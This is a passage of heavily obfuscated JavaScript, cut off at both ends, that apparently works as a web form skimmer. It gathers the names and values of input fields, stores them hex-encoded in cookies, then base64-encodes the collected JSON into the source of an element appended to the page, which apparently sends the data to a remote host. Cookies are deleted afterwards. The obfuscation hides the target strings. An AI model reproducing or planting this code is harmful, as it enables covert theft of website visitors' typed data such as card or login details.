FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var 